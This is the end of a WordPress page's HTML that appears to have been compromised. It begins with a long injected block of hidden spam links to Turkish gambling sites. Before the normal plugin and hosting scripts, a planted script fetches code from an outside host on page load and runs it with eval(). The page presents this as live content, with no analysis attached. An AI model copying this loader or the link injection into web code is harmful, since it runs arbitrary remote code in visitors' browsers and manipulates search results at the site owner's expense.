href='https://betmarino.tr-gunceladresleriml.vip/'  title='casibom' target='_blank'>casibom</a><br><a href='https://betmarino.tr-gunceladresleriml.vip/'  title='jojobet' target='_blank'>jojobet</a><br><a href='https://betmarino.tr-gunceladresleriml.vip/'  title='bets10' target='_blank'>bets10</a><br><a href='https://sshaktisadhana.com/'  title='betmarino' target='_blank'>betmarino</a><br><a href='https://sshaktisadhana.com/'  title='zlot' target='_blank'>zlot</a><br><a href='https://sshaktisadhana.com/'  title='onwin' target='_blank'>onwin</a><br><a href='https://sshaktisadhana.com/'  title='grandpashabet' target='_blank'>grandpashabet</a><br><a href='https://sshaktisadhana.com/'  title='madridbet' target='_blank'>madridbet</a><br><a href='https://sshaktisadhana.com/'  title='dinamobet' target='_blank'>dinamobet</a><br><a href='https://sshaktisadhana.com/'  title='betist' target='_blank'>betist</a><br><a href='https://sshaktisadhana.com/'  title='meritking' target='_blank'>meritking</a><br><a href='https://sshaktisadhana.com/'  title='1xbet' target='_blank'>1xbet</a><br><a href='https://sshaktisadhana.com/'  title='holiganbet' target='_blank'>holiganbet</a><br><a href='https://sshaktisadhana.com/'  title='starzbet' target='_blank'>starzbet</a><br><a href='https://gofogol.fl'  title='casibom' target='_blank'>casibom</a><br><a href='https://gofogol.fl'  title='starzbet' target='_blank'>starzbet</a><br><a href='https://gofogol.fl'  title='holiganbet' target='_blank'>holiganbet</a><br><a href='https://gofogol.fl'  title='1xbet' target='_blank'>1xbet</a><br><a href='https://gofogol.fl'  title='meritking' target='_blank'>meritking</a><br><a href='https://gofogol.fl'  title='betist' target='_blank'>betist</a><br><a href='https://gofogol.fl'  title='dinamobet' target='_blank'>dinamobet</a><br><a href='https://gofogol.fl'  title='madridbet' target='_blank'>madridbet</a><br><a href='https://gofogol.fl'  title='grandpashabet' target='_blank'>grandpashabet</a><br><a href='https://gofogol.fl'  title='onwin' target='_blank'>onwin</a><br><a href='https://gofogol.fl'  title='zlot' target='_blank'>zlot</a><br><a href='https://gofogol.fl'  title='gofogol.fl' target='_blank'>gofogol.fl</a><br><a href='https://www.jamkridasulsel.co.id/'  title='Nisabe' target='_blank'>Nisabe</a><br><a href='https://www.jamkridasulsel.co.id/'  title='zlot' target='_blank'>zlot</a><br><a href='https://www.jamkridasulsel.co.id/'  title='onwin' target='_blank'>onwin</a><br><a href='https://www.jamkridasulsel.co.id/'  title='grandpashabet' target='_blank'>grandpashabet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='madridbet' target='_blank'>madridbet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='dinamobet' target='_blank'>dinamobet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='betist' target='_blank'>betist</a><br><a href='https://www.jamkridasulsel.co.id/'  title='meritking' target='_blank'>meritking</a><br><a href='https://www.jamkridasulsel.co.id/'  title='1xbet' target='_blank'>1xbet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='holiganbet' target='_blank'>holiganbet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='starzbet' target='_blank'>starzbet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='casibom' target='_blank'>casibom</a><br><a href='https://www.jamkridasulsel.co.id/'  title='jojobet' target='_blank'>jojobet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='bets10' target='_blank'>bets10</a><br><a href='https://sshaktisadhana.com/'  title='casibom' target='_blank'>casibom</a><br><a href='https://sshaktisadhana.com/'  title='jojobet' target='_blank'>jojobet</a><br><a href='https://sshaktisadhana.com/'  title='bets10' target='_blank'>bets10</a><br><a href='https://m.nisanbet-mobilerisimleri.com/'  title='Nisabet' target='_blank'>Nisabet</a><br><a href='https://m.nisanbet-mobilerisimleri.com/'  title='zlot' target='_blank'>zlot</a><br><a href='https://m.nisanbet-mobilerisimleri.com/'  title='onwin' target='_blank'>onwin</a><br><a href='https://m.nisanbet-mobilerisimleri.com/'  title='grandpashabet' target='_blank'>grandpashabet</a><br><a href='https://m.nisanbet-mobilerisimleri.com/'  title='madridbet' target='_blank'>madridbet</a><br><a href='https://m.nisanbet-mobilerisimleri.com/'  title='dinamobet' target='_blank'>dinamobet</a><br><a href='https://m.nisanbet-mobilerisimleri.com/'  title='betist' target='_blank'>betist</a><br><a href='https://m.nisanbet-mobilerisimleri.com/'  title='meritking' target='_blank'>meritking</a><br><a href='https://m.nisanbet-mobilerisimleri.com/'  title='1xbet' target='_blank'>1xbet</a><br><a href='https://m.nisanbet-mobilerisimleri.com/'  title='holiganbet' target='_blank'>holiganbet</a><br><a href='https://m.nisanbet-mobilerisimleri.com/'  title='starzbet' target='_blank'>starzbet</a><br><a href='https://m.nisanbet-mobilerisimleri.com/'  title='casibom' target='_blank'>casibom</a><br><a href='https://m.nisanbet-mobilerisimleri.com/'  title='jojobet' target='_blank'>jojobet</a><br><a href='https://m.nisanbet-mobilerisimleri.com/'  title='bets10' target='_blank'>bets10</a><br><a href='https://www.jamkridasulsel.co.id/'  title='Nisabet' target='_blank'>Nisabet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='zlot' target='_blank'>zlot</a><br><a href='https://www.jamkridasulsel.co.id/'  title='onwin' target='_blank'>onwin</a><br><a href='https://www.jamkridasulsel.co.id/'  title='grandpashabet' target='_blank'>grandpashabet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='madridbet' target='_blank'>madridbet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='dinamobet' target='_blank'>dinamobet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='betist' target='_blank'>betist</a><br><a href='https://www.jamkridasulsel.co.id/'  title='meritking' target='_blank'>meritking</a><br><a href='https://www.jamkridasulsel.co.id/'  title='1xbet' target='_blank'>1xbet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='holiganbet' target='_blank'>holiganbet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='starzbet' target='_blank'>starzbet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='casibom' target='_blank'>casibom</a><br><a href='https://www.jamkridasulsel.co.id/'  title='jojobet' target='_blank'>jojobet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='bets10' target='_blank'>bets10</a><br><a href='https://www.jamkridasulsel.co.id/'  title='Nisabet' target='_blank'>Nisabet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='zlot' target='_blank'>zlot</a><br><a href='https://www.jamkridasulsel.co.id/'  title='onwin' target='_blank'>onwin</a><br><a href='https://www.jamkridasulsel.co.id/'  title='grandpashabet' target='_blank'>grandpashabet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='madridbet' target='_blank'>madridbet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='dinamobet' target='_blank'>dinamobet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='betist' target='_blank'>betist</a><br><a href='https://www.jamkridasulsel.co.id/'  title='meritking' target='_blank'>meritking</a><br><a href='https://www.jamkridasulsel.co.id/'  title='1xbet' target='_blank'>1xbet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='holiganbet' target='_blank'>holiganbet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='starzbet' target='_blank'>starzbet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='casibom' target='_blank'>casibom</a><br><a href='https://www.jamkridasulsel.co.id/'  title='jojobet' target='_blank'>jojobet</a><br><a href='https://www.jamkridasulsel.co.id/'  title='bets10' target='_blank'>bets10</a><br><a href='https://gofogol.fl'  title='jojobet' target='_blank'>jojobet</a><br><a href='https://gofogol.fl'  title='bets10' target='_blank'>bets10</a><br><a href='https://m.girisadresi-nisanbet.com/'  title='nisanbet' target='_blank'>nisanbet</a><br><a href='https://m.girisadresi-nisanbet.com/'  title='zlot' target='_blank'>zlot</a><br><a href='https://m.girisadresi-nisanbet.com/'  title='onwin' target='_blank'>onwin</a><br><a href='https://m.girisadresi-nisanbet.com/'  title='grandpashabet' target='_blank'>grandpashabet</a><br><a href='https://m.girisadresi-nisanbet.com/'  title='madridbet' target='_blank'>madridbet</a><br><a href='https://m.girisadresi-nisanbet.com/'  title='dinamobet' target='_blank'>dinamobet</a><br><a href='https://m.girisadresi-nisanbet.com/'  title='betist' target='_blank'>betist</a><br><a href='https://m.girisadresi-nisanbet.com/'  title='meritking' target='_blank'>meritking</a><br><a href='https://m.girisadresi-nisanbet.com/'  title='1xbet' target='_blank'>1xbet</a><br><a href='https://m.girisadresi-nisanbet.com/'  title='holiganbet' target='_blank'>holiganbet</a><br><a href='https://m.girisadresi-nisanbet.com/'  title='starzbet' target='_blank'>starzbet</a><br><a href='https://m.girisadresi-nisanbet.com/'  title='casibom' target='_blank'>casibom</a><br><a href='https://m.girisadresi-nisanbet.com/'  title='jojobet' target='_blank'>jojobet</a><br><a href='https://m.girisadresi-nisanbet.com/'  title='bets10' target='_blank'>bets10</a><br><a href='https://daviscreativepublishing.com/'  title='nisanbet' target='_blank'>nisanbet</a><br><a href='https://daviscreativepublishing.com/'  title='zlot' target='_blank'>zlot</a><br><a href='https://daviscreativepublishing.com/'  title='onwin' target='_blank'>onwin</a><br><a href='https://daviscreativepublishing.com/'  title='grandpashabet' target='_blank'>grandpashabet</a><br><a href='https://daviscreativepublishing.com/'  title='madridbet' target='_blank'>madridbet</a><br><a href='https://daviscreativepublishing.com/'  title='dinamobet' target='_blank'>dinamobet</a><br><a href='https://daviscreativepublishing.com/'  title='betist' target='_blank'>betist</a><br><a href='https://daviscreativepublishing.com/'  title='meritking' target='_blank'>meritking</a><br><a href='https://daviscreativepublishing.com/'  title='1xbet' target='_blank'>1xbet</a><br><a href='https://daviscreativepublishing.com/'  title='holiganbet' target='_blank'>holiganbet</a><br><a href='https://daviscreativepublishing.com/'  title='starzbet' target='_blank'>starzbet</a><br><a href='https://daviscreativepublishing.com/'  title='casibom' target='_blank'>casibom</a><br><a href='https://daviscreativepublishing.com/'  title='jojobet' target='_blank'>jojobet</a><br><a href='https://daviscreativepublishing.com/'  title='bets10' target='_blank'>bets10</a><br></div></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://maginationimages.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://maginationimages.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://maginationimages.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/maginationimages.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://maginationimages.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'37a14101-c5c1-dbb2-707f-59eeb64888f5.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data19'},                     {'xid':'4094761'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.26'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'clean-retina'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'216'},
                    {'wp_alloptions_bytes':'69652'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>